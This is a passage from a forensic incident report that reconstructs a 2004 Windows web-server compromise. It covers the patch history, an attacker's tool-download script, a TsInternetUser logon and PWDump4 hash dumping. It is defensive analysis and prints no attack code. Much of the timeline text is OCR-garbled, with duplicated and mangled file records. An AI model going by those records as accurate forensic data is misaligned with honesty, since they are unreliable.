

Figure 2-19 A screenshot of the "ffind"

# **7. Timeline Analysis**

Figure 2-18 A screenshot of the "ifind"<br>
Fisystem32/msserver.ini" can be found out by using the "ffirst<br>
T/system32/msserver.ini" can be found out by using the "ffir<br>
ion runs as the follows:<br>
d -f ntfs /sans/diskc20040626 To do the timeline analysis, I mainly used the "autopsy" to gather the MAC information of the forensic image as shown in Figure 2-20. Additionally, I checked the information about the Registry, Internet history, event logs, Cookies, recently used files and temporary Internet files, which I analyze from section 5.2 to section 5.6, and combined them with the MAC information to help us rebuild the entire story of the compromise.

Note that because of the amount of records, only the interesting parts of the results are listed in this section. The following tables are extracted to point out some important events such as the probable time that the Web Server might be compromised, and how unauthorized files were downloaded and so forth.



Figure 2-20 A screen shot of the "autopsy"

#### **7.1 Installation of the operation system**

By observing the creation time of system files, it indicated the operation system was installed on Aug 7, 2004 from 16:34:13 to 16:57:59.

#### **7.2 Installation of service pack and hotfixes**





KB823980 - MS03-026 Buffer Overrun In RPC Interface Could Allow Code Execution

KB822831 - BUG: Driver Installation Program Does Not Install Device Drivers

KB823559 - MS03-023: Buffer overrun in the HTML converter could allow code execution

KB824105 - MS03-034: Flaw in NetBIOS could lead to information disclosure

KB824146 - MS03-039: A buffer overrun in RPCSS could allow an attacker to run malicious programs

KB828035 - MS03-043: Buffer overrun in Messenger service could allow code execution

KB825119 - MS03-044: Buffer overrun in Windows Help and Support Center could lead to system compromise

KB826232 - MS03-042: Buffer Overflow in Windows Troubleshooter ActiveX Control Could Allow Code Execution

KB823182 - MS03-041: Vulnerability in Authenticode Verification Could Allow Remote Code Execution

KB824141 - MS03-045: Buffer overrun in the ListBox and in the ComboBox Control could allow code execution

KB820888 - Computer stops responding (hangs) when it tries to mount an NTFS volume after you restart the computer

KB829558 - Information about Jet 4.0 Service Pack 8

Q828026 - Update for Windows Media Player URL script command behavior

KB828749 - MS03-049: Buffer Overrun in the Workstation Service Could Allow Code Execution

KB329115 - MS02-050: Certificate validation flaw might permit identity spoofing

KB828028 - MS04-007: An ASN.1 vulnerability could allow code execution

Based on the creation times of those "KB\*.cat" and "Q\*.cat" files, we can realize when the system was patched. Furthermore, we can also observe the

"HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Updates" sub-key which maintains information of the installed hotfixes as shown in the following:



Table 2-49 Installation of service pack and hotfixes

#### **7.3 Date: 2004/5/14**

Fri May 14 2004 00:13:11 132 m.c -/-rwxrwxrwx 0 0 7655-128-1 C:\/WINNT/system32/a The hacker(s) created the "c:\winnt\system32\a" file on May 14, 2004 at 00:13:11. This file is a script which can be used to download the hacker tools from 140.DDD.EEE.FFF, as shown in

# Table 2-47. Besides, it also means the web system, by that time, had been compromised.

Table 2-50 Date:2004/5/14



MWWWX 0 0 1975-128-12 CUDocuments and Stating-Fishemeticser/Lookies/Show www.profiles and Stating-History 10 0 0 1975-128-12 CUDocuments and Stating-Fishemeticser/Lookies/Show and twisting-the material rights.<br>
When we are 143632 ..c -/-rwxrwxrwx 0 0 937-128-4 C:\/WINNT/system32/intl.cpl<br>301328 ..c -/-rwxrwxrwx 0 0 205-128-3 C:\/WINNT/system32/appwiz 301328 ..c -/-rwxrwxrwx 0 0 205-128-3 C:\/WINNT/system32/appwiz.cpl<br>56 m.c d/dr-xr-xr-x 0 0 7148-144-6 C:\/WINNT/Installer 56 m.c d/dr-xr-xr-x 0 0 7148-144-6 C:\/WINNT/Installer<br>83 m.c -/-r-xr-xr-x 0 0 10204-128-1 C:\/Documents and 83 m.c -/-r-xr-xr-x 0 0 10204-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/Desktop.ini<br>1024 m.c -/-r-xr-xr-x 0 0 10185-128-4 C:\/Documents and Settings/TsInternetUser/Local Settings/Appli 10185-128-4 C:VDocuments and Settings/TsInternetUser/Local Settings/Application Data/Microsoft/Windows/UsrClass.dat.LOG 322832 ..c -/-rwxrwxrwx 0 0 499-128-3 C:\/WINNT/system32/DESK.CPL 384 m.. d/drwxrwxrwx 0 0 10201-144-1 C:\/Documents and Settings/TsInternetUser/Application Data/Microsoft/Internet Explorer/Quick Launch Fri May 14 2004 00:15:54 5904 ..c -/-rwxrwxrwx 0 0 2347-128-4 C:\/WINNT/system32/telephon.cpl 5904 ..c -/-rwxrwxrwx 0 0 2347-128-4 C://WINNT/system32/telephon.cpl (deleted-realloc)<br>125712 ..c -/-rwxrwxrwx 0 0 2295-128-3 C://WINNT/system32/sysdm.cpl (deleted-realloc) 125712 ..c -/-rwxrwxrwx 0 0 2295-128-3 C:\/WINNT/system32/sysdm.cpl (deleted-realloc) 83216 ..c -/-rwxrwxrwx 0 0 2264-128-3 C:\/WINNT/system32/sticpl.cpl<br>125712 ..c -/-rwxrwxrwx 0 0 2295-128-3 C:\/WINNT/system32/SYSDM.<br>61200 ..c -/-rwxrwxrwx 0 0 2358-128-4 C:\/VINNT/system32/timedate. 0 2295-128-3 C:\/WINNT/system32/SYSDM.CPL 61200 ..c -/-rwxrwxrwx 0 0 2358-128-4 C:\/WINNT/system32/timedate.cpl 113 m.c -/-r-xr-xr-x 0 0 10208-128-1 C:\/Documents and Settings/TsInternetUser/Local Settings/History/desktop.ini 54272 ..c -/-wxrwxrwx 0 0 5450-128-3 C:\/WINNT/system32/wuaucpl.cpl<br>122128 ..c -/-rwxrwxrwx 0 0 1152-128-4 C:\/WINNT/system32/main.cpl 1152-128-4 C:\/WINNT/system32/main.cpl 256 m.. d/drwxrwxrwx 0 0 9873-144-1 C:\/Documents and Settings/TsInternetUser/Local Settings/History<br>110592 ..c -/-rwxrwxrwx 0 0 8766-128-3 C:\/Program Files/Microsoft SQL Server/80/Tools/Binn/sqlslic.cpl 8766-128-3 C:VProgram Files/Microsoft SQL Server/80/Tools/Binn/sqlslic.cpl 75264 ..c -/-rwxrwxrwx 0 0 565-128-3 C:\/WINNT/system32/joy.cpl Fraction May 14-6:55 56 m.c d/d-wx-wx-wx 0 0 9881-144-6 C:\/Documents and Settings/TsInternetUser/Favorites<br>The mic -/-rwxrwxrwx 0 0 10211-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/#P/22#Pu 119 m.c -/-rwxrwxrwx 0 0 10211-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/#P/??#P.url 118 m.c -/-wxrwxrwx 0 0 10214-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/#P/Windows Media.url<br>197 m.c -/-wxrwxrwx 0 0 10210-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/#P/Windows Media.url 197 m.c -/-wxrwxrwx 0 0 10210-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/????.url<br>113 m.c -/-wxrwxrwx 0 0 10212-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/#P/Hotm 113 m.c -/-rwxrwxrwx 0 0 10212-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/#P/Hotmail ?M??P??.url 0334 m.. -/-rwxrwxrwx 0 0 10178-128-6 C:\/Documents and Settings/TsInternetUser/Application Data/Microsoft/Internet Explorer/brndlog.txt<br>56 m d/drwxrwxrwx 0 0 10195-144-5 C:\/Documents and Settings/TsInternetUser/Favorites 56 m.. d/drwxrwxrwx 0 0 10195-144-5 C:\/Documents and Settings/TsInternetUser/Favorites/#P<br>119 m.c -/-rwxrwxrwx 0 0 10209-128-1 C:\/Documents and Settings/TsInternetUser/Favorites/MS 10209-128-1 C:VDocuments and Settings/TsInternetUser/Favorites/MSN.com.url 113 m.c -/-rwxrwxrwx 0 0 10213-128-1 C:VDocuments and Settings/TsInternetUser/Favorites/#P/Windows.url<br>Fri May 14 2004 00:15:56 27876 m.c -/-rwxrwxrwx 0 0 10216-128-3 C:VDocuments and Settings/TsInternetUser/Application Da Fri May 14 2004 00:15:56 27876 m.c -/-rwxrwxrwx 0 0 10216-128-3 C:\/Documents and Settings/TsInternetUser/Application Data/VMware/hgfs.dat 560 m.c d/dr-xr-xr-x 0 0 9890-144-1 C:\/Documents and Settings/TsInternetUser/Application Data<br>Fri May 14 2004 00:16:01 384 ..c d/drwxrwxrwx 0 0 10201-144-1 C:\/Documents and Settings/TsInternetUser/Application Data 10201-144-1 C:VDocuments and Settings/TsInternetUser/Application Data/Microsoft/Internet Explorer/Quick Launch<br>Fri May 14 2004 00:17:41 152 m.. d/drwxrwxrwx 0 0 87-144-1 C:\/WINNT/Debug/UserMode The "C:\Documents and Settings\TsInternetUser" and the related subdirectories were created on May 14, 2004 from 00:15 to 00:17:41. That means it was the first time the hacker(s) logged on the system by using the TsInternetUser account.

Table 2-51 Date:2004/5/14

#### $\mathbb{C}$  final print  $\mathbb{C}$   $\mathbb{C}$ **7.3 Date: 2004/5/17**





Table 2-52 Date:2004/5/17

#### **7.4 Date: 2004/5/18**

Tue May 18 2004 20:59:44 533 ..c -/-rwxrwxrwx 0 0 10330-128-3 C:\/WINNT/system32/drivers/help/1.txt

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 "C:\WINNT\system32\drivers\help" subdirectory on May 18, 2004 at 20:59:44. The content of the "C:\WINNT\system32\drivers\help\1.txt" contains a list of user name, sid and hashed password, which seems to have been created by the "PWDump4." The "PWDump4" is a tool that can be used to grab password hashes from the remote Windows NT/2000 machines. Furthermore, based on the MAC information of the "C:\WINNT\system32\drivers\help\1.txt", the "PWDump4", "C:\WINNT/system32/drivers/help/pw4.exe" might be executed on May 17, 2004 at 22:15:13 and then the "C:\WINNT\system32\drivers\help\1.txt" was copied to the

Table 2-53 Date:2004/5/18

#### **7.5 Date: 2004/5/26**

